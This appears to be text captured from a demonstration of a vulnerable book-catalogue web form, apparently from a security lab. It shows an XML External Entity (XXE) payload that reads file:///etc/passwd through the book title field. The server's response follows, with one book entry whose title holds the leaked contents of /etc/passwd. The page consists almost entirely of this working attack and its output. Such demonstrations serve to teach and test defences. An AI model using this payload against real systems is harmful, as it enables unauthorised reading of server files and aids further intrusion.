 Add a new book
<!DOCTYPE Anything [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<book>
    <title>&xxe;</title>
    <isbn>31337</isbn>
    <author>Jon Snow</author>
</book>
Add
Books in the database:
<?xml version="1.0" encoding="UTF-8" standalone="yes"?><books>
<book>
    <author>Jon Snow</author>
    <id>6</id>
    <isbn>31337</isbn>
    <title>The Man That Knows Nothing</title>
</book>
<book>
    <author>Jon Snow</author>
    <id>5</id>
    <isbn>31337</isbn>
    <title>The Man That Knows Nothing</title>
</book>
<book>
    <author>Jon Snow</author>
    <id>7</id>
    <isbn>31337</isbn>
    <title>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin